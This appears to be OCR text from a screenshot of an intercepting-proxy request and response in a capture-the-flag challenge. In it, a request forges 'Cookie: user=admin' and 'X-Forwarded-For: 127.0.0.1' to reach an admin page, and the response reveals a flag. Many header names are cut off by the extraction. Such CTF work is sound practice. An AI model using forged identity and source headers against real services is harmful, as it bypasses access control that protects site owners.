 quest
Response
w Params Headers Hex
Raw Headers Hex HTML Render
ET / HTTP/1.1
ost: 119.61.19.219:58887
ragma: no-cache
ache-Control: no-cache
pgrade-Insecure-Requests: 1
NT: 1
ser-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
ike Gecko) Chrome/84.0.4147.125 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
eferer: http://match.nsctf.cn/9704030d89ab/yourchallenges
ccept-Encoding: gzip, deflate
ccept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
ookie: user=admin
onnection: close
-Forwarded-For: 127.0.0.1
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Sep 2020 01:00:46 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Set-Cookie: user=guest
6 Vary: Accept-Encoding
7 Content-Length: 140
8 Connection: close
9 Content-Type: text/html
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>管理员后台系统</title>
15 </head>
16 <meta charset="utf-8">
17 flag{eedbd27cfc9770f6bc473d03e96b341f}